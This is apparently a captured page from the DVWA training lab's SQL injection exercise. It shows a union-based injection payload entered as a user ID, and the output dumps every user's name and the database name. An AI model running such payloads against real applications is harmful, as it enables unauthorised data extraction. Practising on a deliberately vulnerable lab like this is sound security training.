 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(database()),1 from users #
First name: dvwa,dvwa,dvwa,dvwa,dvwa
Surname: 1
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla ...
10.0.2.15/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1 union select group_concat(database()),1 from users #
Submit